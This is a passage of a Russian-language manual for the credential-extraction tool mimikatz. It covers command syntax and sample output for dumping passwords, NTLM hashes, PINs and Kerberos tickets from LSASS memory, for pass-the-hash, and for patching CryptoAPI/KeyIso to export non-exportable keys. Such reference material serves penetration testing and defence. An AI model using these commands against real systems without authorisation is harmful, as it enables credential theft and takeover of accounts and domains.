mimikatz

Описание mimikatz

Программа mimikatz хорошо известна за возможность извлекать пароли в виде простого текста, хеши, ПИН коды и билеты kerberos из памяти. mimikatz также может выполнять pass-the-hash, pass-the-ticket или строить Golden тикеты.

mimikatz поставляется в двух версиях: x64 и Win32, в зависимости от версии вашей Windows (32/64 бита).

Версия Win32 не имеет доступа в память 64-битных процессов (как lsass), но может открывать 32 битные minidump в 64-битной Windows.

Некоторые операции требуют административных привилегий или маркера SYSTEM, так что будьте в курсе UAC от версии Vista.

Домашняя страница: https://github.com/gentilkiwi/mimikatz

Автор: Benjamin DELPY

Лицензия: CC BY 4.0

Справка по mimikatz

Использование:

.\mimikatz.exe

У программы нет опций, всё управление осуществляется в интерактивной консоли.

Руководство по mimikatz

Страница man отсутствует.

После запуска mimikatz:

приглашение командной строки сменится на:

mimikatz #

Теперь вы можете печатать инструкции, такие как exit, cls, crypto::certificates

Инструкции должны быть в форме ИМЯ_МОДУЛЯ::ИМЯ_КОМАНДЫ АРГУМЕНТЫ…, к примеру:

- kerberos::tgt

- crypto::certificates /systemstore:local_machine /store:my /export

- cls

Дополнительная информация о командах дана в описании модулей.

Команды из стандартного модуля можно печатать без имени модуля. То есть cls это то же самое, что и standard::cls.

Для выхода из mimikatz используйте команду exit.

Строка команды

Вы можете передать инструкции в строку команды mimikatz, те из них, которые имеют аргументы/пробелы должны быть помещены в кавычки.

./mimikatz log version "crypto::certificates /systemstore:local_machine" exit

На экране инструкции из строки команды помечаются строкой (commandline).

Доступные модули:

- standard

- privilege

- crypto

- sekurlsa

- kerberos

- lsadump

- vault

- token

- event

- ts

- process

- service

- net

- dpapi

- minesweeper

- sid

- misc

- library mimilib

- driver mimidrv

Модули mimikatz

Модуль standard

Это главный модуль mimikatz, ог содержит быстрые команды для взаимодействия с инструментом.

Только команды этого модуля не нужно предварять именем модуля (но это также работает), то есть exit это то же самое, что и standard::exit.

Команды этого модуля: exit, cls, answer, coffe, sleep, log, base64, version, cd

exit

Выход из mimikatz, после очистки процедур.

exit Bye!

cls

Очищает экран заполняя окно консоли пробелами.

cls

Примечание: это не работает с удалённо выполняемыми инструментами вроде psexec, meterpreter или других.

sleep

Сон в течение определённого количества миллисекунд (по умолчанию 1000 миллисекунд).

Аргументы:

число — необязательно — количество миллисекунд для сна (по умолчанию это 1000)

sleep Sleep : 1000 ms... End !

sleep 4200 Sleep : 4200 ms... End !

log

Ведёт журнал всего вывода в файл (по умолчанию в mimikatz.log).

Аргументы:

имя файла — опционально — имя файла для журнала

/stop — опционально — остановить запись журнала в файл

log Using 'mimikatz.log' for logfile : OK

log other.log Using 'other.log' for logfile : OK

log /stop Using '(null)' for logfile : OK

base64

Переключается от записи файла на диск на вывод в Base64.

base64 isBase64Intercept was : false isBase64Intercept is now : true mimikatz # kerberos::list /export [00000000] - 17 Start/End/MaxRenew: 24/04/2014 08:24:20 ; 24/04/2014 18:17:29 ; 01/05/2014 08:17:29 Server Name : krbtgt/CHOCOLATE.LOCAL @ CHOCOLATE.LOCAL Client Name : Administrateur @ CHOCOLATE.LOCAL Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ; ==================== Base64 of file : 0-60a00000-Administrateur@krbtgt~CHOCOLATE.LOCAL-CHOCOLATE.LOCAL.kirbi ==================== doIFOTCCBTWgAwIBBaEDAgEWooIELjCCBCphggQmMIIEIqADAgEFoREbD0NIT0NP TEFURS5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPQ0hPQ09MQVRFLkxPQ0FM ... GA8yMDE0MDQyNDIyNTE0NFqnERgPMjAxNDA1MDExMjUxNDRaqBEbD0NIT0NPTEFU RS5MT0NBTKkkMCKgAwIBAqEbMBkbBmtyYnRndBsPQ0hPQ09MQVRFLkxPQ0FM ==================== * Saved to file : 0-60a00000-Administrateur@krbtgt~CHOCOLATE.LOCAL-CHOCOLATE.LOCAL.kirbi

Примечание: команды, которые хотят записать файл на диск, будут думать, что они записывают на диск (они сообщают, что файлы записаны на диск).

version

Показать версию mimikatz и Windows

version mimikatz 2.2.0 (arch x64) Windows NT 10.0 build 18362 (arch x64) msvc 150030729 207

Обозначения компиляторов

- 150030729 207 это WinDDK компилятор

- 150030729 1 это vc90 компилятор (Visual Studio 2008)

- 160040219 1 это vc100 компилятор (Visual Studio 2010)

- 170061030 0 это vc110(_xp) компилятор (Visual Studio 2012)

- 180040629 0 это vc120(_xp) компилятор (Visual Studio 2013)

- 190023026 0 это vc140(_xp) компилятор (Visual Studio 2015)

cd

Изменяет или показывает текущую директорию.

Аргумент:

директория — опциональный — директория, в которую вы хотите перейти

cd C:\Users\MiAl\Downloads\mimikatz_trunk\x64

cd x:\vm Old: C:\security\mimikatz\mimikatz New: x:\vm

Модуль privilege

debug

Этот модуль обеспечивает некоторые команды для манипулирования привилегиями в процессе mimikatz.

Спрашивает привилегии debug для процесса mimikatz.

Привилегия отладки позволяет кому-то отлаживать процесс, к которому у него не было бы доступа. Например, процесс, выполняющийся как пользователь с включённой привилегией отладки на своём токене, может отлаживать службу, работающую как локальная система.

из: http://msdn.microsoft.com/library/windows/hardware/ff541528.aspx

privilege::debug Privilege '20' OK

Примечание: ошибка ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061 означает, что запрашиваемая привилегия не имеется у клиента (обычно это происходит если вы не администратор).

Модуль crypto

Этот модуль, один из старейших, играет с функциями CryptoAPI. В своей осове это маленькая certutil, которая извлекает выгоду из подмены токенов, пропатчивания устаревших функций CryptoAPI и патча службы изоляции ключей CNG.

Команды: providers, stores, sc, scauth, certificates, keys, capi, cng

providers

Эта команда выводит список всех провайдеров: CryptoAPI, затем, если доступно, CNG (NT 6).

crypto::providers

Вывод:

CryptoAPI providers : 0. RSA_FULL ( 1) - Microsoft Base Cryptographic Provider v1.0 1. DSS_DH (13) - Microsoft Base DSS and Diffie-Hellman Cryptographic Provider 2. DSS ( 3) - Microsoft Base DSS Cryptographic Provider 3. RSA_FULL ( 1) H - Microsoft Base Smart Card Crypto Provider 4. DH_SCHANNEL (18) - Microsoft DH SChannel Cryptographic Provider 5. RSA_FULL ( 1) - Microsoft Enhanced Cryptographic Provider v1.0 6. DSS_DH (13) - Microsoft Enhanced DSS and Diffie-Hellman Cryptographic Provider 7. RSA_AES (24) - Microsoft Enhanced RSA and AES Cryptographic Provider 8. RSA_SCHANNEL (12) - Microsoft RSA SChannel Cryptographic Provider 9. RSA_FULL ( 1) - Microsoft Strong Cryptographic Provider CryptoAPI provider types: 0. RSA_FULL ( 1) - RSA Full (Signature and Key Exchange) 1. DSS ( 3) - DSS Signature 2. RSA_SCHANNEL (12) - RSA SChannel 3. DSS_DH (13) - DSS Signature with Diffie-Hellman Key Exchange 4. DH_SCHANNEL (18) - Diffie-Hellman SChannel 5. RSA_AES (24) - RSA Full and AES CNG providers : 0. Microsoft Key Protection Provider 1. Microsoft Passport Key Storage Provider 2. Microsoft Platform Crypto Provider 3. Microsoft Primitive Provider 4. Microsoft Smart Card Key Storage Provider 5. Microsoft Software Key Storage Provider 6. Microsoft SSL Protocol Provider 7. Windows Client Key Protection Provider

stores

Эта команда выводит список хранилищ в системном хранилище.

Аргументы:

/systemstore — опционально — системное хранилище, которое должно использоваться для вывода списка хранилищ (по умолчанию: CERT_SYSTEM_STORE_CURRENT_USER)

Им может быть один из:

CERT_SYSTEM_STORE_CURRENT_USER или CURRENT_USER

CERT_SYSTEM_STORE_CURRENT_USER_GROUP_POLICY или USER_GROUP_POLICY

CERT_SYSTEM_STORE_LOCAL_MACHINE или LOCAL_MACHINE

CERT_SYSTEM_STORE_LOCAL_MACHINE_GROUP_POLICY или LOCAL_MACHINE_GROUP_POLICY

CERT_SYSTEM_STORE_LOCAL_MACHINE_ENTERPRISE или LOCAL_MACHINE_ENTERPRISE

CERT_SYSTEM_STORE_CURRENT_SERVICE или CURRENT_SERVICE

CERT_SYSTEM_STORE_USERS или USERS

CERT_SYSTEM_STORE_SERVICES или SERVICES

crypto::stores /systemstore:local_machine

Пример вывода:

Asking for System Store 'local_machine' (0x00020000) 0. My 1. Root 2. Trust 3. CA 4. TrustedPublisher 5. Disallowed 6. AuthRoot 7. TrustedPeople 8. ClientAuthIssuer 9. FlightRoot 10. TestSignRoot 11. eSIM Certification Authorities 12. Homegroup Machine Certificates 13. SmartCardRoot 14. TrustedAppRoot 15. TrustedDevices 16. Windows Live ID Token Issuer

sc

Эта команда выводит список смарт-карт, ридеров токенов внутри или снаружи системы. Когда доступна CSP, эта команда пытается получить список ключей на смарт-карте.

crypto::sc

Пример вывода:

SmartCard readers:

* OMNIKEY CardMan 3x21 0

ATR : 3bb794008131fe6553504b32339000d1

Model: G&D SPK 2.3 T=1

CSP : SafeSign Standard Cryptographic Service Provider

0. 34C99D73A1FAE4D44F9966DF626623DF18858C83

34C99D73A1FAE4D44F9966DF626623DF18858C83

Type : AT_KEYEXCHANGE (0x00000001)

Exportable key : NO

Key size : 1024

* SCM Microsystems Inc. SCR35xx USB Smart Card Reader 0

scauth

Эта команда создаёт клиентские сертификаты для аутентификации смарт-картами, подписанные Центром Сертификации.

Аргументы:

/caname — название субъекта центра сертификации (нужно для подписки сертификата)

/castore — опционально — системное хранилище, которое содержит центр сертификации (по умолчанию: CERT_SYSTEM_STORE_LOCAL_MACHINE)

/upn — User Principal Name (UPN) targetted (например: user@lab.local)

/pfx — опционально — имя файла для сохранения окончательного сертификата (по умолчанию: нет файла, хранится в CERT_SYSTEM_STORE_CURRENT_USER)

crypto::scauth /caname:KiwiAC /upn:user@lab.local /pfx:user.pfx

Пример вывода:

CA store : LOCAL_MACHINE

CA name : KiwiAC

CA validity : 22/08/2016 22:00:36 -> 22/08/2021 22:10:35

Certificate UPN: user@lab.local

Key container : {a1bd29ec-4203-4aac-8159-40f28f96335b}

Key provider : Microsoft Enhanced Cryptographic Provider v1.0

Private Export : user.pfx - OK

certificates

Эта команда выводит список сертификатов и свойств их ключей. Она также может экспортировать сертификаты.

Аргументы:

/systemstore — опционально — системное хранилище, которое должно использоваться (по умолчанию: CERT_SYSTEM_STORE_CURRENT_USER)

/store — опционально — хранилище, которое необходимо использовать для перечисления/экспорта сертификатов (по умолчанию: My) — полный список по crypto::stores

/export — опционально — экспортировать все сертификаты в файлы (публичная часть в DER, приватная часть в PFX файлы — защищены паролем: mimikatz)

/silent — опционально — если потребуется пользовательское взаимодействие, то прервать

/nokey — опционально — не пытаться взаимодействовать с приватными ключами

crypto::capi

Local CryptoAPI patched

privilege::debug

Privilege '20' OK

crypto::cng

"KeyIso" service patched

crypto::certificates /systemstore:local_machine /store:my /export

* System Store : 'local_machine' (0x00020000)

* Store : 'my'

0. example.domain.local

Key Container : example.domain.local

Provider : Microsoft Software Key Storage Provider

Type : CNG Key (0xffffffff)

Exportable key : NO

Key size : 2048

Public export : OK - 'local_machine_my_0_example.domain.local.der'

Private export : OK - 'local_machine_my_0_example.domain.local.pfx'

Примечания:

- Смотрите crypto::stores для списка правильных systemstore и её вывод для списка store.

- Ключи, которые не экспортируются (с KO - ERROR kuhl_m_crypto_exportCert ; Export / CreateFile (0x8009000b)) часто могут быть экспортированы с crypto::capi и/или crypto::cng

- Не смотря на crypto::capi или crypto::cng патч, вы должны иметь правильный ACL на файловой системе для доступа к приватным ключам (UAC…)

- Некоторые провайдеры шифрования криптокарт могут сообщить об успешном экспорти приватных ключай (не, конечно, это не так)

keys

Эта команда выводит список ключей по провайдеру. Она также может экспортировать ключи.

Аргументы:

/provider — опционально — устаревший провайдер CryptoAPI (по умолчанию: MS_ENHANCED_PROV)

/providertype — опционально — устаревший тип провайдера CryptoAPI (по умолчанию: PROV_RSA_FULL)

/cngprovider — опционально — провайдер CNG (по умолчанию: Microsoft Software Key Storage Provider)

/export — опционально — экспортировать все ключи в файлы PVK

/silent — опционально — если требуется участие пользователя, то прервать работу

Для полного списка подробностей о провайдерах смотрите crypto::providers

crypto::keys /export

Пример вывода:

* Store : 'user'

* Provider : 'MS_ENHANCED_PROV' ('Microsoft Enhanced Cryptographic Provider v1.0')

* Provider type : 'PROV_RSA_FULL' (1)

* CNG Provider : 'Microsoft Software Key Storage Provider'

CryptoAPI keys :

0. {EC035D5F-8FD1-E7D8-AAAD-C86FB54E3A9B}

842c81480124efb5c28c9b15393e0c4a_3f5e4e39-f6d5-458f-b36e-cb1e452f682f

Type : AT_KEYEXCHANGE (0x00000001)

|Provider name : Microsoft Enhanced Cryptographic Provider v1.0

|Key Container : {EC035D5F-8FD1-E7D8-AAAD-C86FB54E3A9B}

|Unique name : 842c81480124efb5c28c9b15393e0c4a_3f5e4e39-f6d5-458f-b36e-cb1e452f682f

|Implementation: CRYPT_IMPL_SOFTWARE ;

Algorithm : CALG_RSA_KEYX

Key size : 384 (0x00000180)

Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )

Exportable key : NO

Private export : OK - 'user_capi_0_{EC035D5F-8FD1-E7D8-AAAD-C86FB54E3A9B}.keyx.rsa.pvk'

1. MiAl

f80bab9a230f13b50db1f07b347246aa_3f5e4e39-f6d5-458f-b36e-cb1e452f682f

ERROR kuhl_m_crypto_l_keys_capi ; CryptGetUserKey (0x8009000d)

CNG keys :

0. Microsoft Connected Devices Platform device certificate

|Provider name : Microsoft Software Key Storage Provider

|Implementation: NCRYPT_IMPL_SOFTWARE_FLAG ;

Key Container : Microsoft Connected Devices Platform device certificate

Unique name : de7cf8a7901d2ad13e5c67c29e5d1662_3f5e4e39-f6d5-458f-b36e-cb1e452f682f

Algorithm : ECDSA_P256

Key size : 256 (0x00000100)

Export policy : 00000003 ( NCRYPT_ALLOW_EXPORT_FLAG ; NCRYPT_ALLOW_PLAINTEXT_EXPORT_FLAG ; )

Exportable key : YES

LSA isolation : NO

Private export : OK - 'user_cng_0_Microsoft Connected Devices Platform device certificate.dsa.ec.p8k'

Примечания:

- Если нужно, вы можете конвертировать PVK файлы командой:

openssl rsa -inform pvk -in key.pvk -outform pem -out key.pem

capi

Этот патч модифицирует функцию CryptoAPI, в процессе mimikatz, чтобы сделать неэкпортируемые ключи экспортируемыми (специфичных прав, кроме доступа к приватным ключам, не требуется).

Это только полезно когда используется один из провайдеров ключей:

- Microsoft Base Cryptographic Provider v1.0

- Microsoft Enhanced Cryptographic Provider v1.0

- Microsoft Enhanced RSA and AES Cryptographic Provider

- Microsoft RSA SChannel Cryptographic Provider

- Microsoft Strong Cryptographic Provider

Может использоваться с crypto::certificates и crypto::keys

crypto::capi Local CryptoAPI patched

cng

Этот патч модифицирует службу KeyIso, в процессе LSASS, чтобы сделать неэкпортируемые ключи экспортируемыми.

Это полезно только когда провайдером ключей является Microsoft Software Key Storage Provider (вам не нужно патчить CNG для других провайдеров).

Может использоваться с crypto::certificates и crypto::keys

privilege::debug Privilege '20' OK crypto::cng "KeyIso" service patched

Модуль sekurlsa

Этот модуль извлекает пароли, ключи, пинкоды, тикеты по умолчанию из памяти процесса lsass (Local Security Authority Subsystem Service) или делает его minidump (смотрите https://github.com/gentilkiwi/mimikatz/wiki/howto-~-get-passwords-by-memory-dump).

При работе с процессом lsass, mimikatz нужны некоторые права, выберите из:

- Administrator, для получения привилегий debug через privilege::debug

- Аккаунт SYSTEM, через инструменты последующей эксплуатации, расписания задач, psexec -s … - в этом случае привилегии debug не нужны.

Без прав на доступ к процессу lsass, все команды потерпят неудачу с примерно такой ошибкой: ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005) (кроме как при работе с minidump).

Поэтому перед другими командами выполните:

privilege::debug Privilege '20' OK log sekurlsa.log Using 'sekurlsa.log' for logfile : OK

Информация, которую можно извлечь, зависит от версии Windows и методов аутентификации.

Начиная с Windows 8.x и 10, по умолчанию, в памяти нет паролей.

Исключения:

- Когда DC недоступны, провайдер kerberos хранить пароли для будущих переговоров;

- Когда HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest, UseLogonCredential (DWORD) установлена на 1, провайдер wdigest хранит пароли;

- Когда значения Allow* в HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Credssp\PolicyDefaults или HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CredentialsDelegation, провайдер tspkgs / CredSSP хранит пароли.

Но, конечно, не когда используется Credential Guard.

Команды: logonpasswords, pth, tickets, ekeys, dpapi, minidump, process, searchpasswords, msv, wdigest, kerberos, tspkg, livessp, ssp, credman

logonpasswords

Выводит список учётных данных все доступных провайдеров.

sekurlsa::logonpasswords

Пример вывода:

Authentication Id : 0 ; 88038 (00000000:000157e6)

Session : Interactive from 1

User Name : Gentil Kiwi

Domain : vm-w7-ult

SID : S-1-5-21-2044528444-627255920-3055224092-1000

msv :

[00000003] Primary

* Username : Gentil Kiwi

* Domain : vm-w7-ult

* LM : d0e9aee149655a6075e4540af1f22d3b

* NTLM : cc36cf7a8514893efccd332446158b1a

* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30

tspkg :

* Username : Gentil Kiwi

* Domain : vm-w7-ult

* Password : waza1234/

wdigest :

* Username : Gentil Kiwi

* Domain : vm-w7-ult

* Password : waza1234/

kerberos :

* Username : Gentil Kiwi

* Domain : vm-w7-ult

* Password : waza1234/

ssp :

[00000000]

* Username : admin

* Domain : nas

* Password : anotherpassword

credman :

[00000000]

* Username : nas\admin

* Domain : nas.chocolate.local

* Password : anotherpassword



pth

Pass-The-Hash

mimikatz может выполнить известную операцию 'Pass-The-Hash' для запуска процесса под другими учётными данными с хешем NTLM пользовательского пароля вместо его реального пароля.

Для этого программа запускает процесс с поддельной идентификацией, затем заменяет фальшивую информацию (NTLM хеш фальшивого пароля) на реальную информацию (NTLM хеш реального пароля).

Аргументы:

/user — имя пользователя, кем вы хотите притвориться, помните, что Administrator это не единственное имя для этого общеизвестного аккаунта. Например, в русскоязычной версии Windows этот пользователь имеет имя Администратор.

/domain — полное доменное имя — без домена или в случае локального пользователя/администратора, используйте имя компьютера или сервера, рабочую группу или что-то ещё.

/rc4 или /ntlm — опционально — ключ RC4 / NTLM хеш пароля пользователя

/aes128 — опционально — ключ AES128, полученный из пароля пользователя и области домена.

/aes256 — опционально — ключ AES256, полученный из пароля пользователя и области домена.

/run — опционально — команда для запуска — по умолчанию это: cmd для получения шелла.

sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1a

Пример вывода:

user : Administrateur domain : chocolate.local program : cmd.exe NTLM : cc36cf7a8514893efccd332446158b1a | PID 712 | TID 300 | LUID 0 ; 362544 (00000000:00058830) \_ msv1_0 - data copy @ 000F8AF4 : OK ! \_ kerberos - data copy @ 000E23B8 \_ rc4_hmac_nt OK \_ rc4_hmac_old OK \_ rc4_md4 OK \_ des_cbc_md5 -> null \_ des_cbc_crc -> null \_ rc4_hmac_nt_exp OK \_ rc4_hmac_old_exp OK \_ *Password replace -> null

Также работает на Windows последних версий:

- sekurlsa::pth /user:Administrateur /domain:chocolate.local /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9

- sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1a /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9

Примечания:

- эта команда не работает с минидампами;

- она требует повышенных привилегий (privilege::debug или аккаунт SYSTEM), в отличии от 'Pass-The-Ticket', который использует официальный API;

- эта новая версия 'Pass-The-Hash' заменяет ключи RC4 Kerberos хешем ntlm (и/или заменяет AES ключи) — она разрешает провайдеру Kerberos спрашивать тикеты TGT!

- хеш ntlm является обязательным на XP/2003/Vista/2008 и до 7/2008r2/8/2012 kb2871997 (AES недоступен или заменяем) ;

- ключи AES могут быть заменены только на 8.1/2012r2 или 7/2008r2/8/2012 с kb2871997, в этом случае вы можете избежать ntlm хеш.

Смотрите также:

- Pass-The-Ticket: kerberos::ptt

- Golden Ticket: kerberos::golden

tickets

Выводит список и экспортирует тикеты Kerberos всех сессий.

В отличии от kerberos::list, sekurlsa использует чтение памяти и не подпадает под ограничения экспорта ключей. sekurlsa может иметь доступ к тикетам других сессиям (пользователям).

Аргумент:

/export — опциональный — тикеты экспортируются в файлы .kirbi. Они начинаются с LUID пользователя и номера группы (0 = TGS, 1 = тикет клиента(?) и 2 = TGT)

sekurlsa::tickets /export

Пример вывода:

Authentication Id : 0 ; 541043 (00000000:00084173) Session : Interactive from 2 User Name : Administrateur Domain : CHOCOLATE SID : S-1-5-21-130452501-2365100805-3685010670-500 * Username : Administrateur * Domain : CHOCOLATE.LOCAL * Password : (null) Group 0 - Ticket Granting Service [00000000] Start/End/MaxRenew: 11/05/2014 16:47:59 ; 12/05/2014 02:47:58 ; 18/05/2014 16:47:58 Service Name (02) : ldap ; srvcharly.chocolate.local ; @ CHOCOLATE.LOCAL Target Name (02) : ldap ; srvcharly.chocolate.local ; @ CHOCOLATE.LOCAL Client Name (01) : Administrateur ; @ CHOCOLATE.LOCAL Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac d0195b657e63cdec73f32bf44d36bb12a62c928de6db9964b5a87c55721f8d04 Ticket : 0x00000012 - aes256_hmac ; kvno = 5 [...] * Saved to file [0;84173]-0-0-40a50000-Administrateur@ldap-srvcharly.chocolate.local.kirbi ! [00000001] Start/End/MaxRenew: 11/05/2014 16:47:59 ; 12/05/2014 02:47:58 ; 18/05/2014 16:47:58 Service Name (02) : LDAP ; srvcharly.chocolate.local ; chocolate.local ; @ CHOCOLATE.LOCAL Target Name (02) : LDAP ; srvcharly.chocolate.local ; chocolate.local ; @ CHOCOLATE.LOCAL Client Name (01) : Administrateur ; @ CHOCOLATE.LOCAL ( CHOCOLATE.LOCAL ) Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac 60cedabb5c3e2874131e9770c2d858fdec0342acf8c8787771d7c4475ace0392 Ticket : 0x00000012 - aes256_hmac ; kvno = 5 [...] * Saved to file [0;84173]-0-1-40a50000-Administrateur@LDAP-srvcharly.chocolate.local.kirbi ! Group 1 - Client Ticket ? Group 2 - Ticket Granting Ticket [00000000] Start/End/MaxRenew: 11/05/2014 16:47:58 ; 12/05/2014 02:47:58 ; 18/05/2014 16:47:58 Service Name (02) : krbtgt ; CHOCOLATE.LOCAL ; @ CHOCOLATE.LOCAL Target Name (02) : krbtgt ; CHOCOLATE.LOCAL ; @ CHOCOLATE.LOCAL Client Name (01) : Administrateur ; @ CHOCOLATE.LOCAL ( CHOCOLATE.LOCAL ) Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac 4b42cce01deffbfb0e67efc18c993bb52601848763aecf322030329cd1882e4c Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...] * Saved to file [0;84173]-2-0-40e10000-Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbi !

Смотрите также:

- Pass-The-Ticket: kerberos::ptt

- Golden Ticket: kerberos::golden

ekeys

Вывести список ключей шифрования Kerberos.

sekurlsa::ekeys

Пример вывода:

Authentication Id : 0 ; 541043 (00000000:00084173)

Session : Interactive from 2

User Name : Administrateur

Domain : CHOCOLATE

SID : S-1-5-21-130452501-2365100805-3685010670-500

* Username : Administrateur

* Domain : CHOCOLATE.LOCAL

* Password : (null)

* Key List :

aes256_hmac b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9

rc4_hmac_nt cc36cf7a8514893efccd332446158b1a

rc4_hmac_old cc36cf7a8514893efccd332446158b1a

rc4_md4 cc36cf7a8514893efccd332446158b1a

rc4_hmac_nt_exp cc36cf7a8514893efccd332446158b1a

rc4_hmac_old_exp cc36cf7a8514893efccd332446158b1a

dpapi

Вывод списка кэшированных мастер-ключей.

sekurlsa::dpapi

Пример вывода:

Authentication Id : 0 ; 251812 (00000000:0003d7a4)

Session : Interactive from 1

User Name : Administrateur

Domain : CHOCOLATE

SID : S-1-5-21-130452501-2365100805-3685010670-500

[00000000]

* GUID : {62f69fd3-0a99-4531-bf94-7442fdf1e411}

* Time : 01/05/2014 13:12:39

* Key : 8801bde168af739ab81aa32b79aa0ee4c27cb9c0dc94b6ab0a8516e650b4bdd565110ae1040d3e47add422454d92b307276bebdba7b23b2b2f8005066ede3580

minidump

Переключиться (или повторно инициироваться) в контекст минидампа LSASS.

Переключение на минидамп из файла lsass.dmp

sekurlsa::minidump lsass.dmp Switch to MINIDUMP : 'lsass.dmp'

Извлечение паролей:

sekurlsa::logonpasswords

Пример вывода:

Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 88038 (00000000:000157e6)

Session : Interactive from 1

User Name : Gentil Kiwi

Domain : vm-w7-ult

SID : S-1-5-21-2044528444-627255920-3055224092-1000

msv :

[00000003] Primary

* Username : Gentil Kiwi

* Domain : vm-w7-ult

* LM : d0e9aee149655a6075e4540af1f22d3b

* NTLM : cc36cf7a8514893efccd332446158b1a

* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30

...

Примечания:

| Dump из | Наботает на |

|---|---|

| NT 5 - x86 | NT 5 - x86 |

| NT 5 - x64 | NT 5 - x64 |

| NT 6 - x86 |

NT 6 - x86/x64 (mimikatz x86)

|

| NT 6 - x64 | NT 6 - x64 |

Некоторые ошибки:

-

ERROR kuhl_m_sekurlsa_acquireLSA ; Minidump pInfos->MajorVersion (A) != MIMIKATZ_NT_MAJOR_VERSION (B)

Вы пытаетесь открыть минидамп из Windows NT другой мажоной версии (NT5 vs NT6). -

ERROR kuhl_m_sekurlsa_acquireLSA ; Minidump pInfos->ProcessorArchitecture (A) != PROCESSOR_ARCHITECTURE_xxx (B)

Вы пытаетесь открыть минидамп из Windows NT другой архитектуры (x86 vs x64). -

ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)

Файл минидампа не найден (проверьте путь).

process

Переключиться (повторно инициировать) на контекст процесса LSASS.

searchpasswords

Не документирована. Возможно, эта команда удалена.

msv

Выводит список учётных данных LM и NTLM.

sekurlsa::msv

Пример вывода:

Authentication Id : 0 ; 3518063 (00000000:0035ae6f)

Session : Unlock from 1

User Name : Administrateur

Domain : CHOCOLATE

SID : S-1-5-21-130452501-2365100805-3685010670-500

msv :

[00010000] CredentialKeys

* RootKey : 2a099891174e2d700d44368255a53a1a0e360471343c1ad580d57989bba09a14

* DPAPI : 43d7b788389b67ee3bcac1786f01a75f

Authentication Id : 0 ; 3463053 (00000000:0034d78d)

Session : Interactive from 2

User Name : utilisateur

Domain : CHOCOLATE

SID : S-1-5-21-130452501-2365100805-3685010670-1107

msv :

[00010000] CredentialKeys

* NTLM : 8e3a18d453ec2450c321003772d678d5

* SHA1 : 90bbad2741ee9c533eb8eb37f8fb4172b8896ffa

[00000003] Primary

* Username : utilisateur

* Domain : CHOCOLATE

* LM : 00000000000000000000000000000000

* NTLM : 8e3a18d453ec2450c321003772d678d5

* SHA1 : 90bbad2741ee9c533eb8eb37f8fb4172b8896ffa

wdigest

Выводит список учётных данных WDigest.

kerberos

Когда используется смарт-карта (smartcard) для вхоада на домен, lsass кэширует ПИН код этой смарт-карты.

sekurlsa::kerberos

Пример вывода:

[...]

kerberos :

* Username : Administrateur

* Domain : CHOCOLATE.LOCAL

* Password : (null)

* PIN code : 1234

tspkg

Выводит список учётных данных Lists TsPkg.

livessp

Выводит список учётных данных LiveSSP.

ssp

Выводит список учётных данных SSP.

credman

Выводит список учётных данных Credentials Manager.

trust

Эта команда не документирована.

krbtgt

Эта команда не документирована.

backupkeys

Предпочтительные резервные мастер-ключи/

dpapisystem

Секрет DPAPI_SYSTEM.

Модуль kerberos

Этот модуль может использоваться без каких-либо привилегий. Он разрешает играться с официальными Microsoft Kerberos API — http://msdn.microsoft.com/library/windows/desktop/aa378099.aspx — и создавать офлайн 'Golden tickets' (Золотые билеты), долго действующие TGT тикеты для любых пользователей.

Больше информации: [fr] http://1drv.ms/1fuEU28

Команды: ptt, golden / silver, list, tgt, purge

ptt

Pass-The-Ticket

Внедряет один или несколько тикетов Kerberos в текущую сессию (TGT или TGS).

Аргументы:

имя файла — имя файла тикета (может быть несколько)

директория — путь до директории, все файл .kirbi будут внедрены.

